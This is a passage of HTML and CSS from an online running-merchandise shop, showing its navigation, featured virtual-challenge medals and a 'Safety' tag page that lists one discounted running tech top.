  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1pL7SUc.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa2pL7SUc.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa25L7SUc.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://runningmad.co.uk/wp-content/fonts/inter/UcC73FwrK3iLTeHuS_nVMrMxCp50SjIa1ZL7.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>
</head>

<body class="archive tax-product_tag term-safety term-539 wp-custom-logo wp-theme-shoptimizer theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js eio-default ehf-template-shoptimizer ehf-stylesheet-shoptimizer sticky-m sticky-d m-grid-2 wc-active product-align-left left-woocommerce-sidebar has-notificationx elementor-default elementor-kit-9895">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div class="cart-drawer-heading">Your Goody Bag</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
			
		
	<header id="masthead" class="site-header">

		<div class="menu-overlay"></div>

		<div class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://runningmad.co.uk/" class="custom-logo-link"><img width="199" height="38" src="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876.png" class="custom-logo" alt="Running Mad" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876.png 199w, https://runningmad.co.uk/wp-content/uploads/2023/11/cropped-RM-Logo-Long-2-e1704125411876-150x29.png 150w" sizes="(max-width: 199px) 100vw, 199px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://runningmad.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-7002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7002"><a href="https://runningmad.co.uk/my-account/">My Account<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
<li id="menu-item-32620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32620"><a href="https://runningmad.co.uk/faq/">Customer Help<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
<li id="menu-item-7001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7001"><a href="https://runningmad.co.uk/checkout/">Checkout<div class="icon-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">			
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://runningmad.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
											
			
			<nav id="site-navigation" class="main-navigation hover-intent" aria-label="Primary Navigation">

			
						<div class="primary-navigation with-logo">
			
							
					<div class="logo-mark">
						<a href="#" rel="home">
							<img loading="lazy" src="https://runningmad.co.uk/wp-content/uploads/2023/11/RM-MM-Logo-22-NEW-PRO-PIC-e1704184461640.png" alt="Running Mad" />
						</a>    
					</div>

						
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-7140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://runningmad.co.uk/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-6747" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://runningmad.co.uk/about/" class="cg-menu-link main-menu-link"><span>About</span></a></li>
<li id="nav-menu-item-32209" class="full-width menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://runningmad.co.uk/store/main-store/" class="cg-menu-link main-menu-link"><span>Store</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-32210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://runningmad.co.uk/store/main-store/" class="cg-menu-link sub-menu-link"><span>Main Store</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-6764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://runningmad.co.uk/store/virtual-challenges/" class="cg-menu-link sub-menu-link"><span>Virtual Challenges</span></a></li>
<li id="nav-menu-item-6765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://runningmad.co.uk/store/merchandise/" class="cg-menu-link sub-menu-link"><span>Merchandise</span></a></li>
<li id="nav-menu-item-6766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://runningmad.co.uk/store/clothing/" class="cg-menu-link sub-menu-link"><span>Clothing</span></a></li>
<li id="nav-menu-item-6767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://runningmad.co.uk/store/events/" class="cg-menu-link sub-menu-link"><span>Events</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-9332" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="#" class="cg-menu-link sub-menu-link"><span><div class="woocommerce "><ul class="products columns-3">
<li class="product type-product post-8906 status-publish first instock product_cat-1-5-mini-miles product_cat-10-kilometres product_cat-100-or-more-mega-miles product_cat-5-kilometres product_cat-50-mega-miles product_cat-christmas-themed product_cat-full-marathon product_cat-half-marathon product_cat-halloween-themed product_cat-series-challenge product_cat-virtual-challenges product_tag-animated-series-medal product_tag-character-race-bling product_tag-character-themed-medal product_tag-collectible-running-reward product_tag-custom-race-medal product_tag-distance-running product_tag-enthusiast-collectible product_tag-exercise-motivation product_tag-family-fun-run product_tag-fan-memorabilia product_tag-fitness-challenge product_tag-fun-run product_tag-marathon-challenge product_tag-novelty-race-medal product_tag-pop-culture-race product_tag-running-accomplishment product_tag-running-event-souvenir product_tag-silver-plating product_tag-the-simpsons-challenge product_tag-tv-series-inspired product_tag-unique-running-prize has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://runningmad.co.uk/product/the-simpsons-series-fun-challenge-fitness-collectibles/" title="The Simpsons Series Fun Challenge&#8217; – Fitness &#038; Collectibles" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-circle">-31%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img fetchpriority="high" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Series fun challenge medal featuring Bart Simpson with signature catchphrase" decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-800x800.jpg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-1024x1024.jpg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-768x768.jpg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-990x990.jpg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-441x441.jpg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart-32x32.jpg 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Bart.jpg 1080w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-300x300.jpg" class="gallery-image" alt="The Simpsons Series fun challenge medal with Homer Simpson and doughnuts" loading="lazy" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-800x800.jpg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-1024x1024.jpg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-768x768.jpg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-990x990.jpg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-441x441.jpg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer-32x32.jpg 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Homer.jpg 1080w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://runningmad.co.uk/product/the-simpsons-series-fun-challenge-fitness-collectibles/" aria-label="The Simpsons Series Fun Challenge&#8217; – Fitness &#038; Collectibles" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Series Fun Challenge&#8217; – Fitness &#038; Collectibles</a></div><div class="cgkit-as-variation-price ">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>32.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;32.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>22.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;22.00.</span></span>
</div><a href="https://runningmad.co.uk/product/the-simpsons-series-fun-challenge-fitness-collectibles/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8906" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8906" data-product_sku="" aria-label="Select options for &ldquo;The Simpsons Series Fun Challenge&#039; – Fitness &amp; Collectibles&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8906" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
</ul>
</div></span></a></li>
<li id="nav-menu-item-9333" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="#" class="cg-menu-link sub-menu-link"><span><div class="woocommerce "><ul class="products columns-3">
<li class="product type-product post-8923 status-publish first instock product_cat-1-5-mini-miles product_cat-10-kilometres product_cat-100-or-more-mega-miles product_cat-5-kilometres product_cat-50-mega-miles product_cat-full-marathon product_cat-half-marathon product_cat-series-challenge product_cat-virtual-challenges product_tag-awe-inspiring-medals product_tag-collectible-medals product_tag-custom-designed-shield product_tag-detachable-ribbons product_tag-epic-shield product_tag-exclusive-medals product_tag-fusion-of-heroism product_tag-groot-quote product_tag-heroic-achievements product_tag-heroic-legacy product_tag-iconic-superheroes product_tag-inspirational-quotes product_tag-power-and-heroism product_tag-special-shield product_tag-superhero-adventure product_tag-superhero-challenge product_tag-superhero-collectibles product_tag-superhero-enthusiasts product_tag-superhero-medals product_tag-superhero-series product_tag-superhero-style product_tag-unique-medals has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://runningmad.co.uk/product/superhero-series-challenge/" title="Epic Superhero Series Challenge Medals &#8211; Join The Adventure" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-circle">-40%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Superhero medals for runners with iconic emblems and characters" decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-800x800.jpg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-1024x1024.jpg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-768x768.jpg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-1536x1536.jpg 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-990x990.jpg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-441x441.jpg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3-32x32.jpg 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Main-3.jpg 1600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-300x300.png" class="gallery-image" alt="Vibrant Wonder Woman emblem running medal with patriotic color scheme." loading="lazy" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-300x300.png 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-150x150.png 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-800x800.png 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-1024x1024.png 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-768x768.png 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-1536x1536.png 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-990x990.png 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-441x441.png 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-100x100.png 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women-32x32.png 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Wonder-Women.png 2000w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://runningmad.co.uk/product/superhero-series-challenge/" aria-label="Epic Superhero Series Challenge Medals &#8211; Join The Adventure" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Epic Superhero Series Challenge Medals &#8211; Join The Adventure</a></div><div class="cgkit-as-variation-price ">
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>14.95</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span><span class="screen-reader-text">Price range: &pound;14.95 through &pound;35.00</span></span>
</div><a href="https://runningmad.co.uk/product/superhero-series-challenge/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8923" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="8923" data-product_sku="" aria-label="Select options for &ldquo;Epic Superhero Series Challenge Medals - Join The Adventure&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_8923" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
</ul>
</div></span></a></li>
<li id="nav-menu-item-9334" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="#" class="cg-menu-link sub-menu-link"><span><div class="woocommerce "><ul class="products columns-3">
</ul>
</div></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8568" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://runningmad.co.uk/leaderboard/" class="cg-menu-link main-menu-link"><span>Leaderboard</span></a></li>
<li id="nav-menu-item-9340" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://runningmad.co.uk/faq/" class="cg-menu-link main-menu-link"><span>FAQ</span></a></li>
<li id="nav-menu-item-6759" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://runningmad.co.uk/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a></li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-15" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="https://runningmad.co.uk/my-account/">My Account</a></li>
<li><a href="https://runningmad.co.uk/customer-help/">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p>Email: <a href="mailto:hello@runningmad.co.uk">hello@runningmad.co.uk</a></p>
<h4>Social</h4>
<ul>
<li><a href="https://www.facebook.com/runningmad.co.uk">Facebook</a></li>
<li><a href="https://twitter.com/Runn1ngMad">Twitter</a></li>
<li><a href="https://www.instagram.com/runningmad.co.uk">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://runningmad.co.uk">Home</a><span class="breadcrumb-separator"> / </span>Products tagged &ldquo;Safety&rdquo;</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<h1 class="woocommerce-products-header__title page-title">Safety</h1><header class="woocommerce-products-header">
	
	</header>
<button class="mobile-filter shoptimizer-mobile-toggle"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Show Filters			</button>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
</div><div class="columns-3"><ul class="products columns-3">
<li class="product type-product post-9053 status-publish first instock product_cat-clothing product_tag-luton-lions product_tag-premium-polyester product_tag-reflective-strips product_tag-running-gear product_tag-running-tech-top product_tag-safety product_tag-sportswear has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://runningmad.co.uk/product/luton-lions-running-tech-top/" title="Luton Lions Running Tech Top" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-circle">-43%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-5-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Navy Blue Tech Top with Lion Graphic" decoding="async" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-5-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-5-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-5-800x800.jpg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-5-1024x1024.jpg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-5-768x768.jpg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-5-1536x1536.jpg 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-5-990x990.jpg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-5-441x441.jpg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-5-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-5-32x32.jpg 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-1-100-5.jpg 2000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img loading="lazy" width="300" height="300" src="https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-9-100-300x300.jpg" class="gallery-image" alt="Tech Top with Bold Motivational Quotes" loading="lazy" srcset="https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-9-100-300x300.jpg 300w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-9-100-150x150.jpg 150w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-9-100-800x800.jpg 800w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-9-100-1024x1024.jpg 1024w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-9-100-768x768.jpg 768w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-9-100-1536x1536.jpg 1536w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-9-100-990x990.jpg 990w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-9-100-441x441.jpg 441w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-9-100-100x100.jpg 100w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-9-100-32x32.jpg 32w, https://runningmad.co.uk/wp-content/uploads/2023/11/Artboard-9-100.jpg 2000w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://runningmad.co.uk/product/luton-lions-running-tech-top/" aria-label="Luton Lions Running Tech Top" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Luton Lions Running Tech Top</a></div><div class="cgkit-as-variation-price ">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span></del> <span class="screen-reader-text">Original price was: &pound;35.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>20.00</bdi></span></ins><span class="screen-reader-text">Current price is: &pound;20.00.</span></span>
</div><a href="https://runningmad.co.uk/product/luton-lions-running-tech-top/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9053" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="9053" data-product_sku="" aria-label="Select options for &ldquo;Luton Lions Running Tech Top&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9053" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
</ul>
<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing the single result</p>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
    <div id="secondary" class="widget-area" role="complementary">
    	<div id="woocommerce_product_categories-1" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Store</span><ul class="product-categories"><li class="cat-item cat-item-46"><a href="https://runningmad.co.uk/store/merchandise/">Merchandise</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-44"><a href="https://runningmad.co.uk/store/virtual-challenges/">Virtual Challenges</a> <span class="count">(30)</span></li>
<li class="cat-item cat-item-48"><a href="https://runningmad.co.uk/store/clothing/">Clothing</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-595 cat-parent"><a href="https://runningmad.co.uk/store/challenge-distance/">Challenge Distance</a> <span class="count">(29)</span><ul class='children'>
